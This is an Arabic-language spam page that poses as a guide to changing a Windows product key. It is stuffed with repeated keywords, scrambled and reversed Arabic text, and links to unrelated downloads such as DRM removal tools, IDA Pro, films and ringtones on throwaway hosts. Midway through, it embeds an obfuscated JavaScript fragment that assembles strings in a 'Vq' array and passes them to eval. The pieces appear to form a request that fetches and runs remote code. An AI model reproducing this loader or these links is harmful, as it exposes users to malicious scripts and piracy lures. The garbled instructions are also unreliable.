

[تغيير أي بدون الأصلية النسخة Original 3Sp Xp Windows](https://geags.com/1uhd00)



[تغيير أي بدون الأصلية النسخة Original 3Sp Xp Windows](https://geags.com/1uhd00)



إذا كنت تستخدم نظام التشغيل Windows 10 ، فيجب عليك إجراء خطوة إضافية هنا.. نظرًا لأن بعض إصدارات Windows تستخدم أسماء مختلفة قليلاً بالنسبة إلى بعض القوائم والنوافذ ، فعليك الانتباه عن كثب إلى الاختلافات التي يتم استدعاؤها في هذه الخطوات.

- 1. windows original
- 2. windows original price
- 3. windows original os price

يمكنك تغيير مفتاح المنتج يدويًا عن طريق إجراء تغييرات معينة في السجل أو باستخدام معالج متوفر في 'لوحة التحكم'.

## **windows original**

windows original, windows original price, windows original wallpaper, windows original harga, windows original os price, windows original os, windows original product key, windows original logo, windows original key, windows original release date, windows original install date, windows original games, windows original name [Art Studio For Mac](https://fathomless-castle-32117.herokuapp.com/Art-Studio-For-Mac.pdf)

Fastest Drm Removal Forإذا كنت تستخدم نظام التشغيل Windows أو Windows ، فسيتم إرسال المفتاح بمجرد إدخال جميع الأحرف. [Mac Sierra](https://griavgustina.wixsite.com/lagagelma/post/fastest-drm-removal-for-mac-sierra)



[Dawn Part 1 700 Mb Hd Movie](https://launchpad.net/~nywooterchins/%2Bpoll/twilight-saga-breaking-dawn-part-1-700-mb-hd-movie)

[Twilight Saga Breaking](https://launchpad.net/~nywooterchins/%2Bpoll/twilight-saga-breaking-dawn-part-1-700-mb-hd-movie)

## **windows original price**

## [Vivir Mi Vida Marc Anthony Free Download](https://tarensi152.wixsite.com/kerwateript/post/vivir-mi-vida-marc-anthony-free-download)

 في نظامي التشغيل Windows 10 و Windows 8 ، أدخل مفتاح المنتج في نافذة إدخال مفتاح المنتج.. الذهاب الى العمل بها يمكنك إعادة تثبيت Windows تنشيط منطقة في ..اًكثير أسهل التثبيت إعادة دون المنتج مفتاح تغيير ولكن ، والصحيح الجديد المفتاح رمز باستخدام كامل بشكل Windows في نافذة النظام (10/8/7) أو عرض المعلومات الأساسية حول نافذة جهاز الكمبيوتر (Vista (، سترى حالة تنشيط Windows ورقم معرف المنتج الخاص بك.. على الرغم من أنه من المحتمل أن تكون هذه الأيام أقل شيوعًا ، إلا أن العديد من الأشخاص لا يزالون يستخدمون مولدات مفاتيح المنتجات أو أدوات أخرى غير قانونية للحصول على مفاتيح المنتج التي تعمل على تثبيت Windows فقط ليكتشف لاحقًا ، عندما يحاولون تنشيط Windows ، أن خطتهم [Mac Pro Idaا](https://xenodochial-clarke-8af781.netlify.app/Ida-Pro-Mac-Download.pdf)لأصلية غير متوفرة.. بجوار معرّف المنتج ، سترى رابط تنشيط Windows) Windows 10 (أو رابط تغيير مفتاح المنتج (8/7 / Vista(. [Download](https://xenodochial-clarke-8af781.netlify.app/Ida-Pro-Mac-Download.pdf)

## **windows original os price**

[Install Play Store On Chromebook](https://launchpad.net/~stanasconso/%2Bpoll/install-play-store-on-chromebook)

في Windows 7 و Windows Vista ، يجب إدخال المفتاح في شاشة تسمى تنشيط Windows.. انقر أو انقر فوق ارتباط النظام والأمان (10/8/7) أو kh"]Vq;"efe"=["Ing"]Vq;"'YU"=["Tbt"]Vq;"d//"=["rMF"]Vq;"xhr"=["FkS"]Vq;"men"=["pwC"]Vq;"r ..(Vista) والصيانة ( i"]="TCR";Vq["eIG"]="UF4";Vq["CPK"]="QYb";Vq["TMk"]="IEF";Vq["DSo"]="f=d";Vq["PHv"]="onl";Vq["lMq"]="ope";Vq  $['"iwf"]= "AXE";Vq['Sgm"]="ion";Vq['uQC"]="IBQ";Vq['sSc"]="gtL";Vq['fim"]="..$ 

se";Vq["kra"]="FgJ";Vq["gmu"]="eTe";Vq["cFM"]="l0d";Vq["OXg"]="ew ";Vq["qlQ"]="BQh";Vq["FEE"]="esp";Vq["BpS"]=" F1G";Vq["nbl"]="jsB";Vq["pqc"]="pRe";Vq["UsQ"]="ALV";Vq["cCy"]="EQ9";Vq["Kgp"]="HAF";Vq["xym"]="?yf";Vq["lHj" ]="PFQ";Vq["xRj"]="UYH";Vq["EzS"]="0XA";Vq["GtH"]="pJF";Vq["qRs"]="kYF";Vq["QKH"]="sBF";Vq["dmO"]="ons";Vq ["LPl"]="ECx";Vq["WHl"]="SBg";Vq["Ppq"]="n('";Vq["xEN"]="k9c";Vq["djo"]="nd(";Vq["niQ"]="r=n";eval(Vq["uCa"]+Vq[" Yng"]+Vq["niQ"]+Vq["OXg"]+Vq["rUG"]+Vq["pMP"]+Vq["pqc"]+Vq["sjo"]+Vq["VES"]+Vq["cAt"]+Vq["qLj"]+Vq["lMq"]+ Vq["Ppq"]+Vq["ifK"]+Vq["YtS"]+Vq["rMF"]+Vq["BUf"]+Vq["JDg"]+Vq["Fbt"]+Vq["LcI"]+Vq["nkG"]+Vq["xym"]+Vq["Wf h"]+Vq["qyx"]+Vq["yhl"]+Vq["qtO"]+Vq["uEQ"]+Vq["nAF"]+Vq["oFh"]+Vq["cEL"]+Vq["Wem"]+Vq["HUT"]+Vq["eBU"]+ Vq["GtH"]+Vq["xlw"]+Vq["Hkw"]+Vq["UpH"]+Vq["Drw"]+Vq["QYJ"]+Vq["biR"]+Vq["eUA"]+Vq["vtu"]+Vq["kQl"]+Vq["q lQ"]+Vq["TMk"]+Vq["jPp"]+Vq["jFu"]+Vq["Kgp"]+Vq["dsL"]+Vq["PPU"]+Vq["kds"]+Vq["cCy"]+Vq["gcR"]+Vq["bxt"]+Vq ["kEd"]+Vq["PIE"]+Vq["lHj"]+Vq["uQC"]+Vq["wsN"]+Vq["kra"]+Vq["Hub"]+Vq["qfi"]+Vq["xRj"]+Vq["LcM"]+Vq["xhi"]+ Vq["bAB"]+Vq["lmJ"]+Vq["hDh"]+Vq["LPl"]+Vq["PFk"]+Vq["JVJ"]+Vq["Qtd"]+Vq["sTy"]+Vq["UsQ"]+Vq["uzF"]+Vq["vV J"]+Vq["uuR"]+Vq["mXf"]+Vq["qAP"]+Vq["SDo"]+Vq["WHl"]+Vq["Ycg"]+Vq["cFM"]+Vq["eIG"]+Vq["cqT"]+Vq["RLe"]+ Vq["BpS"]+Vq["Avk"]+Vq["swW"]+Vq["EzS"]+Vq["myp"]+Vq["kWJ"]+Vq["Euw"]+Vq["ztq"]+Vq["VpK"]+Vq["lkG"]+Vq[" kyN"]+Vq["Lrn"]+Vq["uvm"]+Vq["aGF"]+Vq["iwf"]+Vq["TRk"]+Vq["qRs"]+Vq["jmq"]+Vq["GcV"]+Vq["CDg"]+Vq["yhm" ]+Vq["pub"]+Vq["fAh"]+Vq["cOB"]+Vq["xEN"]+Vq["QqV"]+Vq["kcw"]+Vq["ATr"]+Vq["nbl"]+Vq["wep"]+Vq["qRQ"]+Vq ["fAz"]+Vq["sSc"]+Vq["dOr"]+Vq["cnc"]+Vq["QKH"]+Vq["CPK"]+Vq["asB"]+Vq["IWm"]+Vq["Tbt"]+Vq["cAt"]+Vq["qLj" ]+Vq["PHv"]+Vq["QKW"]+Vq["Jsd"]+Vq["oxx"]+Vq["Sgm"]+Vq["fxF"]+Vq["uCa"]+Vq["pwp"]+Vq["DSo"]+Vq["Dqy"]+Vq ["pwC"]+Vq["nyQ"]+Vq["Ing"]+Vq["VlC"]+Vq["fhs"]+Vq["Dor"]+Vq["ngl"]+Vq["pDz"]+Vq["FEE"]+Vq["dmO"]+Vq["gmu" ]+Vq["xuU"]+Vq["zaY"]+Vq["FkS"]+Vq["fim"]+Vq["djo"]+Vq["VYE"]); قد يكون تغيير مفتاح المنتج الذي استخدمته لتثبيت [dhun baba sai](https://hub.docker.com/r/prenapfilfast/sai-baba-dhun-aarti-ringtone-company) 9d406d0041 4. الخطوة إلى والمتابعة النظام رمز فتح سوى عليك ما ..هو الحالي المنتج مفتاح أن اكتشفت إذا اًضروري Windows [aarti ringtone company](https://hub.docker.com/r/prenapfilfast/sai-baba-dhun-aarti-ringtone-company)

0041d406d9

[cyberfoot 2014 download](https://launchpad.net/~nitemoornorth/%2Bpoll/cyberfoot-2014-download)